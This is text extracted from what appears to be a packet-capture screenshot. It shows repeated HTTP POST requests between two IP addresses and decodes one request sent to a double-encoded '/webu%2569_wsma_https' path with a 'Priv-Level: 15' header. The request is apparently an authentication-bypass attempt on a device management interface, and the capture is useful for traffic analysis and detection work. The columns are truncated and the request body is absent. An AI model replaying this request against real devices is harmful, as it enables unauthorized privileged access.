 75 19760.069… 45.61.137.219 185.162.1… TCP 52 422
76 19760.069… 185.162.126.118 45.61.137… TCP 52 80
59 19759.291… 45.61.137.219 185.162.1… HT… 6… POS
70 19759.802… 45.61.137.219 185.162.1… HT… 6… POS
38 19758.402… 45.61.137.219 185.162.1… HT… 6… POS
48 19758.786… 45.61.137.219 185.162.1… HT… 6… POS
15 19757.486… 45.61.137.219 185.162.1… HT… 6… POS
26 19758.009… 45.61.137.219 185.162.1… HT… 6… POS
Hypertext Transfer Protocol
POST /webu%2569_wsma_https HTTP/1.1\r\n
Host: 185.162.126.118\r\n
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/536.2 (KHT
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Priv-Level: 15\r\n
Content-Length: 643\r\n
\r\n
[Full request URI: http://185.162.126.118/webu%2569_wsma_https]
0000 50 4f 53 54 20 2f 77 65 62 75 25 32 35 36 39 5f POST /w
0010 77 73 6d 61 5f 68 74 74 70 73 20 48 54 54 50 2f wsma_h
0020 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 38 35 2e 31 1.1··Ho
0030 36 32 2e 31 32 36 2e 31 31 38 0d 0a 55 73 65 72 62.126
0040 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f -Agent
0050 35 2e 30 20 28 58 31 31 3b 20 4c 69 6e 75 78 20 5.0 (X1
0060 69 36 38 36 29 20 41 70 70 6c 65 57 65 62 4b 69 i686) A
0070 74 2f 35 33 36 2e 32 20 28 4b 48 54 4d 4c 2c 20 t/536.2
0080 6c 69 6b 65 20 47 65 63 6b 6f 29 20 43 68 72 6f like Ge
0090 6d 65 2f 34 37 2e 30 2e 38 34 31 2e 30 20 53 61 me/47.0